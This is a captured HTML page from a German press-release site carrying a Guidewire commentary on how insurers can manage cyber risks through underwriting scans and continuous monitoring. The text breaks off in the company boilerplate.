

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/wie-versicherer-cyberrisiken-sicher-managen-koennen/
body_size: 13488
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Wie Versicherer Cyberrisiken sicher managen können &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/wie-versicherer-cyberrisiken-sicher-managen-koennen/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Wie Versicherer Cyberrisiken sicher managen können-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/wie-versicherer-cyberrisiken-sicher-managen-koennen/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwie-versicherer-cyberrisiken-sicher-managen-koennen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fwie-versicherer-cyberrisiken-sicher-managen-koennen%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/457546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/wie-versicherer-cyberrisiken-sicher-managen-koennen/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=457546' /><link rel="alternate" href="https://www.hasselwander.co.uk/wie-versicherer-cyberrisiken-sicher-managen-koennen/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-457546 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de unternehmenwirtschaftfinanzen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild5.jpg" alt="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470580hh.jpg" alt="Nahversorger Immobilien" title="Nahversorger Immobilien"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien">Nahversorger Immobilien</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470576hh.jpg" alt="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470573hh.jpg" alt="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470575hh.jpg" alt="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/">Nahversorger Immobilien</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/embedded-world-2026-burger-engineering-zeigt-loesungen-fuer-motorsteuerung-und-industrielle-connectivity/">embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mobilitaetsverband-bietet-gefoerderte-erstberatung-zum-betrieblichen-mobilitaetsmanagement/">Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sensus-media-entfesselt-shopware-6-potenziale-launch-des-modularen-skalierungsframeworks-e-levator/">SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/hopetrip-rides-2026-motorrad-offsite-fuer-geschaeftsfuehrer-und-fuehrungskraefte/">HopeTrip-Rides 2026: Motorrad-Offsite für Geschäftsführer und Führungskräfte</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/" title="Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/" title="Nahversorger Immobilien">Nahversorger Immobilien</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/" title="Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/" title="Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class elektroelektronik" href="https://www.pr-neuigkeiten.de/category/elektroelektronik/" title="Elektro, Elektronik" >Elektro, Elektronik</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/embedded-world-2026-burger-engineering-zeigt-loesungen-fuer-motorsteuerung-und-industrielle-connectivity/" title="embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity">embedded world 2026: BURGER ENGINEERING zeigt Lösungen für Motorsteuerung und industrielle Connectivity</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class auto-verkehr" href="https://www.pr-neuigkeiten.de/category/auto-verkehr/" title="Auto, Verkehr" >Auto, Verkehr</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mobilitaetsverband-bietet-gefoerderte-erstberatung-zum-betrieblichen-mobilitaetsmanagement/" title="Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;">Mobilitätsverband bietet geförderte Erstberatung zum &#8222;Betrieblichen Mobilitätsmanagement&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/" title="Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!">Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sensus-media-entfesselt-shopware-6-potenziale-launch-des-modularen-skalierungsframeworks-e-levator/" title="SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;">SENSUS MEDIA entfesselt Shopware 6 Potenziale: Launch des modularen Skalierungsframeworks &#8222;e-levator&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hopetrip-rides-2026-motorrad-offsite-fuer-geschaeftsfuehrer-und-fuehrungskraefte/" title="HopeTrip-Rides 2026: Motorrad-Offsite für Geschäftsführer und Führungskräfte">HopeTrip-Rides 2026: Motorrad-Offsite für Geschäftsführer und Führungskräfte</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/perk-launcht-ki-eventloesung-perk-events/" title="Perk launcht KI-Eventlösung Perk Events">Perk launcht KI-Eventlösung Perk Events</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/agravis-raiffeisen-ag-2025-erneut-mit-soliden-geschaeftszahlen/" title="AGRAVIS Raiffeisen AG 2025 erneut mit soliden Geschäftszahlen">AGRAVIS Raiffeisen AG 2025 erneut mit soliden Geschäftszahlen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/warum-sicherheit-und-vertrauen-2026-ueber-den-erfolg-von-ki-entscheiden/" title="Warum Sicherheit und Vertrauen 2026 über den Erfolg von KI entscheiden">Warum Sicherheit und Vertrauen 2026 über den Erfolg von KI entscheiden</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 14, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/olig-ag-indikative-kursstellung-im-ausserboerslichen-kurssystem-der-six-ab-15-januar-2026/" title="OLIG AG &#8211; Indikative Kursstellung im ausserbörslichen Kurssystem der SIX ab 15. Januar 2026">OLIG AG &#8211; Indikative Kursstellung im ausserbörslichen Kurssystem der SIX ab 15. Januar 2026</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line unternehmenwirtschaftfinanzen unternehmenwirtschaftfinanzen"></div><div class="single_post" id="post-457546" class="post-457546 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-versicherer unternehmenwirtschaftfinanzen"><div class="single_title"><h1>Wie Versicherer Cyberrisiken sicher managen können</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">13 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><p>Cybersicherheitsrisiken stellen eine erhebliche Bedrohung für Unternehmen dar &#8211; und Versicherer können entscheidend dazu beitragen, die Auswirkungen dieser Angriffe einzudämmen. Rene Schoenauer, Director Product Marketing EMEA, Guidewire zu den wichtigsten Faktoren für einen erfolgreichen Ansatz für das Cyber-Risikomanagement .</p><p>Immer mehr Unternehmen möchten sich gegen Cyberrisiken absichern. Bereits 2021 interessierte sich jedes sechste Unternehmen für ein entsprechendes Versicherungsangebot. Allein 2020 verursachten Cyberangriffe bereits Schäden in Höhe von durchschnittlich 72.000 Euro pro Angriff oder Versicherungsfall. Zu den häufigsten Cyberbedrohungen zählen dabei Botnetze, Ransomware, dateilose Angriffe sowie Angriffe auf Business E-Mails sowie der Diebstahl von Anmeldedaten. Deshalb wächst der Druck auf Versicherer, neue Wege zu finden, um cyberbedingte Risiken zu mindern und die Versicherungsnehmer zu schützen.</p><p>Versicherer sollten die Auswirkungen und mögliche Reaktionen auf den Anstieg der Cyberrisiken untersuchen. Zudem empfiehlt sich eine proaktive Strategie, die eine aktive Evaluierung  während des Underwritings mit einer kontinuierlichen Überwachung während der Vertragslaufzeit verbindet.</p><p>Damit Versicherer das Cyber-Risikoumfeld effektiv steuern können, ist es entscheidend, eine Risikoselektion durchzuführen, die das aktuelle Bedrohungsumfeld berücksichtigt. Dies beinhaltet:</p><p>&#8211; Den Überblick über die versicherten digitalen Vermögenswerte zu behalten<br /> &#8211; Kontinuierliches Scannen nach neuen Risiken<br /> &#8211; Schnelle und genaue Identifizierung gefährdeter Unternehmen<br /> &#8211; Proaktive Unterstützung der Versicherten bei der schnellstmöglichen Implementierung von Patches und Lösungen</p><p>Der Abschluss einer Cyber-Police ohne eine rechtzeitige Überprüfung des Netzwerks eines Unternehmens ist vergleichbar mit dem Abschluss einer Immobilienpolice, ohne die Risiken der Immobilie vollständig zu verstehen. So kann es unter anderem auch dazu kommen, dass Cyber-Versicherungspolicen nicht von den richtigen Ansprechpersonen abgeschlossen werden, die beispielswiese über das ausführliche Verständnis der im Unternehmen verwendeten Softwares und Tools verfügen. Dadurch besteht die Möglichkeit, dass die IT-Infrastruktur zum Abschluss einer Police nicht ausführlich genug dargestellt wurde und damit die Risikobewertung verzerrt.</p><p>Sich ein eigenes Bild machen, um Resilienz und somit Risiko zu bewerten</p><p>Anstatt sich darauf zu verlassen, dass Unternehmen ihre eigene digitale Infrastruktur genau darlegen, können Cyber-Versicherer ein aktives Scanning durchführen, um die digitalen Vermögenswerte und die allgemeine Sicherheitslage jedes Antragstellers zu ermitteln. Dadurch erhalten die Versicherer einen Echtzeit-Einblick in die digitalen Ressourcen und Schwachstellen eines Unternehmens. Dies kann durch eine kontinuierliche Risikoüberwachung ergänzt werden, die es den Versicherern ermöglicht, mit der sich ständig verändernden Bedrohungslandschaft und der technologischen Entwicklung der Unternehmen Schritt zu halten. Auf diese Weise erhalten sie ein besseres Verständnis des Gesamtrisikoprofils der Versicherten.</p><p>In einer Zeit, in der sich Cyber-Risiken rasant entwickeln, sind Versicherer gut beraten, sowohl aktives Scanning als auch kontinuierliches Monitoring zu kombinieren. Der Einsatz von Software-Lösungen, die dies ermöglichen, ist essenziell für eine verbesserte Schadenquote. Mit steigender Risikobedrohung wächst auf Unternehmensseite längerfristig der Bedarf, sich gegenüber Cyber-Risiken abzusichern -was wiederum einen potentiellen Markt für Versicherer darstellt.</p><p>Über Guidewire<br /> Guidewire ist die Plattform auf die Schaden- und Unfallversicherer setzen, um mit allen Beteiligten im Versicherungslebenszyklus zu interagieren, Innovation zu fördern und profitabel zu wachsen. Wir kombinieren digitale Lösungen, Kernsysteme, Analytics und KI, um unsere Plattform als Cloud-Service anzubieten. Etwa 540 Versicherer in 40 Ländern &#8211; von Start-ups bis hin zu den größten und komplexesten Versicherungsunternehmen der Welt &#8211; nutzen die Software-Lösungen von Guidewire.</p><p>Als Partner unserer Kunden entwickeln wir uns stetig weiter, um ihren 